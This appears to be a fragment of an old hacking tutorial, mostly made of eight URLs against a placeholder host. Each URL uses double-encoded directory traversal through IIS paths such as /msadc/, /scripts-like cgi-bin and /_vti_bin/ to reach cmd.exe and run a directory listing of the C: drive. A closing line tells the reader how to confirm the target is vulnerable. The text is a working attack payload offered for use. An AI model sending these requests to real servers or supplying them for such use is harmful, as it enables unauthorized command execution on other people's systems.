 www.example.com/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/msadc/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/cgi-bin/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/samples/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/iisadmpwd/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/_vti_cnf/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/_vti_bin/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/adsamples/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\If the server is vulnerable to these, then you should have gotten a listing of the C: drive. If you did not, the server probably isn't vulnerable to this method.